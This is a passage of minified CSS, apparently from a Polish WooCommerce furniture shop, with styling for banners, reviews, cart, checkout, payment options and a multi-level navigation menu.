20px;background-image:url(images/raty-bg.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden;font-size:16px;text-align:center;color:#fff}#home-raty p{text-align:left}.raty-btn{font-size:20px;margin:40px auto 12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;border:2px solid #fff;color:#fff;padding:14px 20px;display:block;max-width:320px}.banner-list-item{font-size:24px;margin:22px;width:100%}.banner-list-item span{border-radius:50%;border:2px solid #fff;font-weight:700;width:40px;height:40px;display:inline-block;line-height:34px;margin-right:20px}#home-reviews h2{text-align:center;font-family:"Bree Serif", serif}#home-reviews p{color:#837E7E;font-style:italic;font-size:14px}#home-reviews img{max-width:100%;margin-bottom:6px}#home-reviews span{width:100%;text-align:right;display:block}#home-reviews span.subhead{text-align:center;font-size:18px;margin-bottom:30px}@media only screen and (max-width: 760px){#home-raty{padding:10px 0}#home-bok{padding:45px 0;font-size:18px}.product-grid__wrapper{margin-left:0;margin-right:0}.banner-list-item{font-size:18px;margin:22px 0;text-align:left;word-wrap:normal}.banner-list-item span{padding-left:12px}.banner-big{line-height:50px;font-size:20px;margin:20px 0}.banner-big span{display:block}#shop-description p{margin:0 0 12px;padding:0}}#footer{background:#F0F0F0;margin-top:120px;color:#837E7E;padding:60px 0}#footer h3{font-size:22px;font-family:"Bree Serif", serif;margin-bottom:12px}#footer ul{list-style-type:none;padding:0}#footer ul li a{color:#837E7E;font-size:16px}#footer img{width:100%;margin-bottom:15px}.aws-container{margin-top:20px}.aws-search-form{height:46px;text-align:center}.aws-search-form input,.aws-container .aws-search-field{border:1px solid #959595 !important;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;width:330px !important;max-width:100% !important;height:46px !important;padding:10px !important;margin:0 auto !important}.aws-search-form input:focus,.aws-container .aws-search-field:focus{border:2px solid #52c11f;border-radius:30px !important;outline:0}.aws-container .aws-search-form:after{display:none;position:absolute;content:'';background:url(/img/loader-1.GIF) no-repeat 50% 50%;width:20px;height:20px;right:20px;top:50%;margin-top:-10px;z-index:999}@media only screen and (min-width: 900px) and (max-width: 1200px){.wsmenu-list>li>a{padding:10px}}.sale-link{background:url("images/sale-bg.png")}@media only screen and (min-width: 990px) and (max-width: 1200px){.wsmenu>.wsmenu-list>li.sale-link{display:none}}@media only screen and (max-width: 760px){.realizacje{width:42%;margin:10px 0}}@media only screen and (min-width: 759px) and (max-width: 992px){.realizacje{display:none}}.woocommerce-pagination{display:block;clear:both}.woocommerce-pagination ul,.product_list_widget,.wc_payment_methods{list-style-type:none}.woocommerce-pagination ul li{display:inline-block !important;font-size:16px;padding:4px 8px;margin:10px 4px;border:1px solid #ddd}select{-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;border-radius:0;border:0;margin:0;padding:0;background:none transparent;vertical-align:middle;font-size:inherit;color:inherit;box-sizing:content-box}.woocommerce-ordering{overflow:hidden;display:inline-block;*display:inline;*zoom:1;position:relative;border-radius:0.2em;border:1px solid rgba(255,255,255,0.5);background-color:white}.woocommerce-ordering>select{width:130%;padding:0.6em 2.4em 0.6em 0.6em;font-size:1rem;text-align:center;text-transform:uppercase}.woocommerce-ordering:after{position:absolute;top:0;bottom:0;right:0;width:1.8em;display:block;content:"\f107";font-family:"FontAwesome";pointer-events:none;font-size:28px}.woocommerce-ordering>select{width:auto}.overflow .custom{overflow:visible}.overflow .custom select{outline:2px dotted rgba(255,255,0,0.5)}.breadcrumbs{font-size:14px;margin-bottom:15px}.breadcrumbs a{color:#666;font-weight:400}.product-cats{background:#F0F0F0;padding:8px;display:block;list-style-type:none}.product-cats li{display:inline-block}.product-cats a{background:#fff;padding:4px 6px;border:1px solid #ff6d35;border-radius:4px;color:#000;display:inline-block;margin:4px 10px}.product-cats a:hover{text-decoration:none}.tags{margin:30px 0}.tags h3{font-size:16px;display:block;text-align:center}.cart_totals table{width:100%}.cart_totals table td:nth-child(2){text-align:right;text-weight:700;text-transform:uppercase}.cart-heading{font-family:"Bree Serif", serif;font-size:22px}.coupon{background:#F0F0F0;padding:10px;margin:10px 0 20px}.coupon label{font-family:"Bree Serif", serif;font-weight:500;display:block}.coupon .button{margin:0;padding:4px 16px}.coupon .input-text{border:1px solid #ff6d35;text-align:center}.phone-order{border:2px solid #52c11f;border-radius:20px;padding:20px 0;margin:20px 0;display:inline-block;max-width:320px}.phone-order i{font-size:60px;display:inline-block;color:#52c11f;margin-left:20px;margin-top:50%;transform:translateY(-50%)}.phone-order span{display:block;font-weight:700;font-size:22px;margin:10px 0}.phone-order h3{font-family:"Bree Serif", serif;font-size:20px;text-align:center}.summary-checkout .phone-order{max-width:100%;width:100%}.summary-checkout .phone-order i{transform:none;margin-top:0}@media only screen and (min-width: 766px) and (max-width: 992px){.phone-order i{display:none}}.cart_item{margin:20px 0}.cart_item a{text-transform:uppercase;margin-bottom:15px;color:#333;display:block;font-weight:600}.cart_item .remove{font-size:36px}.cart_item .amount{font-size:22px;display:block;text-align:right;margin-top:15px}.attachment-woocommerce_thumbnail{max-width:100%;border:1px solid #ddd}@media only screen and (max-width: 766px){.cart_item{max-width:320px;margin:0 auto}}.form-row label{background:#fff;color:#ff6d35;font-size:18px;font-weight:600;left:.75em;opacity:0;padding:0 .25em;position:absolute;top:2em;transition:all 0.1s linear;z-index:-1}.form-row label.show{opacity:1;top:-1em;z-index:1}.form-row input{border:1px solid #ddd;border-radius:4px;font-size:18px;padding:.5em;width:100%}.form-row{position:relative}.form-row.notes{width:100%;padding-right:40px}#order_comments{width:320px;min-height:180px}#order_comments{width:100%}.button .slim{background:none;border:2px solid #ff6d35}.to-pay{display:block;padding:6px 0;margin:6px 0;text-align:right}.to-pay:nth-of-type(2){display:none}.wc-terms-and-conditions:nth-of-type(2){display:none}.summary-checkout{padding-left:20px;padding-right:20px}.wc_payment_method{margin-bottom:10px;width:100%;height:110px;position:relative;cursor:pointer}.wc_payment_method input{opacity:0;position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100px;cursor:pointer}.pay-desc{margin-left:42px;margin-top:16px}.payment-icon{display:inline-block}.wc_payment_method label{border:2px solid orange;border-radius:4px;width:100%;height:110px;cursor:pointer}.wc_payment_method input:checked+label{border:2px solid #52c11f}.wc_payment_method .fa-check{font-size:28px;float:left;margin-top:44px;margin-left:10px;color:transparent;visibility:hidden}.wc_payment_method input:checked+label .fa-check{color:#52c11f;visibility:visible}.method-desc{font-size:12px;display:block;margin-left:4px;font-weight:400;color:#5d5c5c}.form-row{width:46%;float:left;margin:10px;display:inline-block;box-sizing:border-box}@media only screen and (max-width: 540px){.form-row{width:100%}.woocommerce-checkout-review-order-table{width:100%;font-size:14px}.woocommerce-checkout-review-order-table .cart_item .amount{font-size:14px;margin:0}.columns-4{width:100%}.product-grid__product-wrapper{float:none}}.woocommerce-checkout-review-order-table{width:100%}input:focus{border:1px solid #ff6d35 !important;text-shadow:0;outline:none}#place_order{width:100%}.content-area img,.content-area figure{max-width:100%}.gallery-item{width:33%;display:inline-block}@media (max-width: 479px){.gallery-item{width:100%;float:left}}#tab-reviews{position:static !important;display:inline-block !important}.widget-karta{background-color:#f5f5f5;padding:15px;text-align:center;margin:0 0 16px 0}.widget-karta span{color:#ff6d35;font-size:24px;font-weight:700;padding:2px 10px}.tnumber{font-size:14px !important}#secondary{text-align:center}.raty{border:2px solid #ff6d35;font-size:22px;color:#333;padding:10px 20px;display:block;text-align:center}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea{max-width:100%;font-family:'Open Sans', sans-serif;font-size:12px;padding:4px 8px}.wpcf7-submit,.actions .button,#place_order{display:inline-block;margin-right:auto;margin-left:auto;padding:10px 20px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.1);background-color:#dbd9d8;-webkit-transition:background-color 200ms ease;transition:background-color 200ms ease;font-weight:700;text-decoration:none;color:#333}#place_order{background-color:#ff6d35;color:#fff}.widget-title{font-size:20px;font-family:"Bree Serif", serif;margin:12px 0}.product_list_widget li{margin:15px;width:300px;display:inline-block}.widget_products .product-title{display:block;width:100%;text-align:center}.widget_products del{font-size:14px;color:#888 !important;text-decoration:line-through 1px solid #888 !important}.widget_products ins{color:#54C11F;font-size:18px;font-weight:900;letter-spacing:2px;text-decoration:none !important}#tab-description:after{content:'';clear:both}#tab-description img{height:auto}@media only screen and (max-width: 992px){table{width:100% !important}table td{width:100% !important;display:block}table strong{display:none}.product_title{font-size:22px}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea{width:100%}}.product-section{width:100%;padding:16px}.gallery{width:100%;display:block;overflow:auto;margin:30px 0}.gallery:after{content:'';clear:both}.site-main{overflow:hidden;padding-bottom:60px}.columns-4{overflow:hidden;text-align:center}.col-md-9 .product-grid__product{min-height:260px}@media only screen and (max-width: 992px){.desktop-search{display:none}.wsmobileheader .wssearch.wsopensearch .fa{color:#fff}.headerfull{height:auto !important}.product-grid__product{min-height:260px}.woocommerce-tabs h2,.related h2,.comment-reply-title{font-size:1.5rem}.related h2{text-align:center}.wsmenu>.wsmenu-list>li div{background-image:none !important}.entry-summary,.woocommerce-tabs{padding:0 15px}}.comment{margin:30px 0}.comment .avatar{float:left;margin-right:15px}.commentlist,.woocommerce-product-details__short-description ul{list-style-type:none}#respond{border-bottom:1px solid #ddd;margin-bottom:45px;padding-bottom:30px}#respond h3{font-size:16px}#respond label{display:block;font-size:12px}#respond textarea,#respond input{width:300px}#respond #submit{padding:4px 8px;background:#ff6d35;color:#fff}.ordering-box{min-height:40px}.ordering-box::after,.ordering-box .woocommerce-ordering:after{clear:both}.ordering-box .woocommerce-ordering{float:right;margin:4px}.ordering-box .woocommerce-result-count{float:left;margin:4px}.wrapper{width:600px;margin:20px auto}span.glyphicon{margin-left:3px}.wniosek{border:2px solid #ff6d35;font-size:22px;color:#333;padding:10px 20px;border-radius:5px;cursor:pointer;max-width:100%;margin:20px 0}.wniosek:hover{background:#ff6d35;color:#fff}.woocommerce-order-details,.woocommerce-customer-details{margin:30px 20px;padding:20px;border:1px solid #ddd;border-radius:5px;min-width:280px}.woocommerce-order-details h2,.woocommerce-customer-details h2{font-size:18px;border-bottom:1px solid #ddd;line-height:3}.woocommerce div.product div.images img{max-width:100%;max-height:640px;height:auto;width:auto;display:block;margin:0 auto}.summary{padding:15px}#installment-mini{font-size:14px}#installment-mini .payu-widget-installments-mini-amount{font-size:16px;font-weight:700}.wniosek-button{float:right;margin-bottom:20px;max-width:140px}@media only screen and (max-width: 400px){.wniosek-button{display:block;float:none;text-align:center;padding:15px 0;margin:0 auto}}.product-cats{width:100%}.summary .price{color:#54C11F;font-size:26px;font-weight:200;letter-spacing:2px}.summary .price del{color:#959595}.summary .price ins span{font-size:42px}.twisto{margin:0 auto 15px 0;max-width:200px}.variations{width:260px;max-width:100%}.variations select{width:100%;border:1px solid #777;padding:6px;margin:6px 0;-moz-appearance:initial !important;-webkit-appearance:initial !important;-o-appearance:initial !important;-ms-appearance:initial !important;appearance:initial !important}.ordering-box{min-height:40px}.related h2.woocommerce-loop-product__title{font-size:16px}.woocommerce-pagination{width:100%;text-align:center}.stylowe{text-align:center;margin:30px 0}.stylowe h3{margin-bottom:30px}.stylowe ul{list-style-type:none}.size-medium{width:400px}.site-main .berocket_single_filter_widget{list-style-type:none;padding:0 0 0 8px !important}.berocket_aapf_widget li.slider span.left input,.berocket_aapf_widget li.slider span.right input{width:70% !important}.product-section iframe{max-width:100% !important}.wsmenu>.wsmenu-list>li>.navtext{padding:14px !important}ul.berocket_aapf_widget li>span{margin:8px 0}.comment_container{margin:10px 0}.comment_container img{float:left;margin-right:10px}.woocommerce-product-attributes-item__value{margin-bottom:0}.woocommerce-product-attributes-item th,.woocommerce-product-attributes-item td{margin:6px}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.postid-8121 .payu-logo-mini{display:none}.wsmenu *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-decoration:none;-webkit-font-smoothing:antialiased}.cl{clear:both}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.wsmenu html,.wsmenu body,.wsmenu iframe,.wsmenu h1,.wsmenu h2,.wsmenu h3,.wsmenu h4,.wsmenu h5,.wsmenu h6{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:normal;font-size:12px;line-height:18px;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:subpixel-antialiased;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,object,embed,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:none}.wsmenu:before,.wsmenu:after{content:"";display:table}.wsmenu:after{clear:both}.headerfull{width:100%;height:60px;position:relative;margin:0 0 20px}.smllogo{padding:9px 0px 0 16px;margin:0;float:left;width:6%}.smllogo a{display:block;float:left;padding:0}.smllogo a img{border:none}.wsmain{width:100%;max-width:1280px;background:#52c11f;background:-moz-linear-gradient(45deg, #52c11f 0%, #52c11f 0%, #7ccc14 100%);background:-webkit-linear-gradient(45deg, #52c11f 0%, #52c11f 0%, #7ccc14 100%);background:linear-gradient(45deg, #52c11f 0%, #52c11f 0%, #7ccc14 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#52c11f', endColorstr='#7ccc14', GradientType=1);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;margin:0 auto 15px;padding:0 30px;position:relative}.wsmenu{width:98%;float:left;color:#fff;position:relative;font-size:13px;padding:0;display:block;margin:0}.wsmenu>.wsmenu-list{text-align:left;margin:0 auto;width:100%;display:block;padding:0;position:relative}.wsmenu>.wsmenu-list>li{display:block;float:left;padding:0;margin:0}.wsmenu>.wsmenu-list>li>.navtext{line-height:16px;text-align:right;padding:14px 20px;margin:0px}.wsmenu-list>li>a{display:block;color:#f5f5f5;padding:10px 18px 10px 18px;line-height:18px;border-right:1px solid rgba(0,0,0,0.1);text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:14px;font-weight:100;line-height:10px;margin-left:1px;position:relative;right:-8px;text-align:right;top:1px}.wsmenu>.wsmenu-list>li>.navtext>span{display:block;font-size:11px;text-align:left;white-space:nowrap;width:100%;line-height:16px}.wsmenu>.wsmenu-list>li>.navtext>span+span{white-space:nowrap;font-size:12px;font-weight:bold}.wsmenu>.wsmenu-list>li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li:hover>a .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li.wssearchbar{width:40%;float:left;padding-left:15px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch{float:right;width:100%;height:42px;position:relative;margin:9px 0 0 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.searchicon{-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{width:100%;position:relative;float:right;top:0;right:0;bottom:0;border:0;padding:0;margin:0;text-indent:15px;font-size:12px;height:42px;z-index:2;outline:none;color:#7d7d7d;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus ~ .btnstyle{color:#fff;opacity:0.9}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus ~ .searchicon{opacity:1;z-index:3;color:#FFFFFF}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{top:0px;position:absolute;right:0;bottom:0;width:49px;line-height:30px;z-index:1;cursor:pointer;color:#fff;z-index:1000;border:solid 0px;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:0px 2px 2px 0px;-moz-border-radius:0px 2px 2px 0px;border-radius:0px 2px 2px 0px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle>.fa{line-height:32px;margin:0;padding:0;text-align:center;color:#9c9c9c;font-size:15px}.wsmenu>.wsmenu-list>li>ul.sub-menu{position:absolute;top:60px;z-index:1000;margin:0;padding:0;min-width:190px;background-color:#fff;border:solid 1px #eeeeee}.wsmenu>.wsmenu-list>li>ul.sub-menu>li{position:relative;margin:0;padding:0;display:block}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{background-image:none;color:#666666;border-right:0 none;text-align:left;display:block;line-height:22px;padding:8px 12px;text-transform:none;font-size:13px;letter-spacing:normal;border-right:0px solid}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a>.fa{margin-right:9px}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:right}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{display:block;padding:0 24px 0 24px;line-height:59px;text-decoration:none;position:relative;border-right:0;font-weight:500;letter-spacing:1px;font-size:16px}.wsmenu>.wsmenu-list>.wsshopmyaccount>a .fa.fa-angle-down{display:inline-block;font-size:13px;line-height:inherit;margin-left:8px;color:#7b7b7b}.wsmenu>.wsmenu-list>.wsshopmyaccount>a .fa{display:inline-block;font-size:16px;line-height:inherit;margin-right:11px;vertical-align:middle}.wsmenu>.wsmenu-list>li.wscarticon{float:right;clear:right}.wsmenu>.wsmenu-list>li.wscarticon>a{display:block;color:#828181;padding:0 26px 0 22px;line-height:60px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:none}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 27px 0 23px;text-align:center;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}.wsmenu>.wsmenu-list>li.wscarticon a .fa{font-size:15px}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{position:absolute;top:14px;right:21px;width:17px;height:17px;background-color:#DA4B38;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:9px;text-align:center;font-style:normal;line-height:16px;color:#fff}.wsmenu>.wsmenu-list>.wsshopmenu>a .fa.fa-shopping-basket{display:inline-block;font-size:13px;line-height:inherit;margin-right:8px;color:#7b7b7b}.wsmenu>.wsmenu-list>li>.wsshoptabing{width:100%;text-align:left;margin:0px;padding:0px;position:absolute;top:60px;background-color:#f8f8f8;left:0;border-bottom:solid 2px #376cb7;border-top:solid 0px;z-index:101}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp{width:100%;display:block;position:relative;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li>.wsshoptabing.wtsdepartmentmenu{background:#fff;border:solid 1px #d1d3d4}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{display:block;margin:0px;padding:0px;font-size:12px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:before,.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{content:"";display:table}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{clear:both}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{width:100%;list-style:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{display:block;padding:16px 11px;font-size:13px;color:#606060;border-bottom:solid 1px #e5e5e5;width:23%;float:left;position:relative;border-left:3px solid #fff;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover>a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a>.fa{color:#848484;margin-right:5px;text-align:center;width:24px;font-size:16px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{opacity:0;visibility:hidden;position:absolute;right:0;top:0;background-color:#f5f5f5;color:#000;display:block;float:left;padding:15px 20px 0px 20px;width:77%;min-height:400px}.wsmenu>.wsmenu-list>li:hover>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>.wstitemright{opacity:1;visibility:visible}.wsmenu>.wsmenu-list>li .wstmegamenucolr{width:30%;float:right;text-align:right}.wsmenu>.wsmenu-list>li .wstmegamenucoll{width:69%;float:left;padding-right:27px}.wsmenu>.wsmenu-list>li .wstadsize01{width:49%;float:left;margin:1% 1% 0% 0%}.wsmenu>.wsmenu-list>li .wstadsize02{width:50%;float:right;margin:1% 0% 0% 0%}.wsmenu>.wsmenu-list>li .wstmegamenucoll01{width:64%;float:left;padding-left:0px}.wsmenu>.wsmenu-list>li .carousel-caption{width:100%;display:block;text-align:center;right:0;left:0;margin:0;padding:0;bottom:0}.wsmenu>.wsmenu-list>li .carousel-caption h3{width:100%;display:block;padding:7px 0px;background-color:rgba(0,0,0,0.5)}.wsmenu>.wsmenu-list>li .wstbootslider{float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstmegamenucolr{display:block;float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstheading{width:100%;display:block;padding:10px 0px 6px 0px;font-size:12px;font-weight:bold;color:#333333;border-bottom:solid 1px #d9d9d9;margin-bottom:12px;text-transform:uppercase}.wsmenu>.wsmenu-list>li .wstliststy01{padding:0px 0px 6px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy01 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0px 0px 0px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy01 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy01 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02{width:25%;padding:0px 20px 0px 0px;margin:0px;float:left;text-align:left}.wsmenu>.wsmenu-list>li .wstliststy02 li{width:100%;list-style:none;line-height:26px}.wsmenu>.wsmenu-list>li .wstliststy02 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy02 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading{line-height:normal;padding-left:0px}.wsmenu>.wsmenu-list>li .wstliststy02 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal;padding-left:0px}.wsmenu>.wsmenu-list>li .wstliststy06{width:50%;padding:0px 20px 0px 0px;margin:0px;float:left;text-align:left}.wsmenu>.wsmenu-list>li .wstliststy06 li{width:100%;list-style:none;line-height:24px}.wsmenu>.wsmenu-list>li .wstliststy06 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy06 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy06 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy03{width:100%;padding:0px 0px 8px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0px 0px 0px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy03 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy03 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04{width:23%;padding:0px 0px 0px 0px;margin:0% 1%;float:left}.wsmenu>.wsmenu-list>li .wstliststy04 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy04 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04 li.wstheading{line-height:normal;text-align:center;padding:12px 0px;font-size:13px;margin-bottom:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy05{padding:10px 0px 0px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstmegamenucolr03{width:33%;float:left;text-align:left}.wsmenu>.wsmenu-list>li .wstmegamenucoll04{width:67%;float:right;padding-left:27px}.wsmenu>.wsmenu-list>li .wstliststy05{width:33.33%;padding:0px 20px 0px 0px;margin:0px;float:left}.wsmenu>.wsmenu-list>li .wstliststy05 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy05 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy05 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy05 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy05 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstmorebtn{border-radius:2px;color:#9b9b9b;display:inline-block;float:right;font-size:10px;font-weight:normal;letter-spacing:0;padding:1px 7px;text-align:right;text-transform:none}.wsmenu>.wsmenu-list>li .wstmenutag{height:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:2px;position:relative;font-family:Arial, Helvetica, sans-serif;font-weight:normal;padding:1px 6px 1px 6px;margin-left:6px;text-transform:none;letter-spacing:-0.0px}.wsmenu>.wsmenu-list>li .wstmenutag:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:solid;border-width:3px;content:"";left:-6px;margin-top:0px;position:absolute;top:4px;z-index:1}.wsmenu>.wsmenu-list>li .wstmenutag.redtag{background-color:#fe7b8f}.wsmenu>.wsmenu-list>li .wstmenutag.redtag:after{border-color:transparent #fe7b8f transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.greentag{background-color:#00c853}.wsmenu>.wsmenu-list>li .wstmenutag.greentag:after{border-color:transparent #00c853 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag{background-color:#4fc3f7}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag:after{border-color:transparent #4fc3f7 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag{background-color:#FE7000}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag:after{border-color:transparent #FE7000 transparent transparent}.wsmenu>.wsmenu-list>li .sypialniaimg{background-image:url(images/sypialnia.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .korytarzimg{background-image:url(images/korytarz.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .mlodziezowyimg{background-image:url(images/mlodziezowy.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .styloweimg{background-image:url(images/stylowe.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .lazienkaimg{background-image:url(images/lazienka.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .computermenubg{background-image:url(../images/computer-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .wstpngsml{padding-left:18px}.wsmenu>.wsmenu-list>li .wstfullwtag{width:100%;display:block;border-bottom:solid 1px #e5e5e5;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;background-color:#fff;display:block;opacity:0;position:absolute;right:0;visibility:hidden;padding:9px 20px}.wsmenu-list>li:hover>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li.wsshoplink-active>.wstbrandbottom{opacity:1;visibility:visible}.wsmenu>.wsmenu-list>li .wstabitem02{width:100%;padding:0px;margin:0px 0px;list-style:none;display:table}.wsmenu>.wsmenu-list>li .wstabitem02>li{display:table-cell;list-style:outside none none;text-align:center}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{display:block;padding:14px 0px;font-size:13px;color:#717171;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5;position:relative}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a:after{position:absolute;content:'';top:40px;right:50%;width:13px;height:13px;transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:100;background-color:#ffffff}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0px 0px 4px;-moz-border-radius:4px 0px 0px 4px;border-radius:4px 0px 0px 4px}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a{text-decoration:none;-webkit-border-radius:4px 0px 0px 4px;-moz-border-radius:4px 0px 0px 4px;border-radius:4px 0px 0px 4px;background-color:#f5f5f5;color:#333}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a>.fa{opacity:1}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0px 0px 4px;-moz-border-radius:4px 0px 0px 4px;border-radius:4px 0px 0px 4px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a 